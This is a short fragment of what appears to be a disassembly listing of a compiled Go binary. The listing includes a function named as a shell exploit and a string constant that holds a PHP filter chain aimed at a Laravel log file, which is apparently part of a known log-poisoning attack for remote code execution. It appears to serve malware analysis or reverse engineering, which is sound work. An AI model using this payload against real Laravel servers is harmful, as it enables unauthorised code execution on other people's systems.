 sub rsp, 0B8h
mov [rsp+0B8h+var_8], rbp
lea rbp, [rsp+0B8h+var_8]
lea rdi, [rsp+0B8h+var_58]
lea rsi, qword_905620
mov [rsp+0B8h+var_C8], rbp
lea rbp, [rsp+0B8h+var_C8]
call loc_454A1A
mov rbp, [rbp+0]
lea rax, aPhpFilterWrite ; "php://filter/write=convert.iconv.utf-8."...
mov [rsp+0B8h+var_58], rax
mov [rsp+0B8h+var_50], 167
mov [rsp+0B8h+var_48], rax
mov [rsp+0B8h+var_40], 0A7
lea rax, map_string___uint
mov [rsp+0B8h+var_B8], rax
mov rax, cs:qword_DD1128
mov [rsp+0B8h+var_B0], rax
lea rax, aA7ee93d9 ; "a7ee93d9"
mov [rsp+0B8h+var_A8], rax
loc_78ACA4:
call runtime_morestack_noctxt
jmp shell_exploit__a7ee93d9_exploit
shell_exploit__a7ee93d9_exploit endp
; char aPhpFilterWrite[167]
aPhpFilterWrite db 'php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-pr'
; DATA XREF: shell_exploit__a7ee93d9_exploit+55↑o
db 'intable-encode|convert.iconv.utf-16be.utf-8|convert.base64-decode'
db '/resource=../storage/logs/laravel.log'
aV09090909aZaZ0 db '^v?([0-9]+(\.[0-9]+)*?)(-([0-9]+[0-9A-Za-z\-~]*(\.[0-9A-Za-z\-~]+'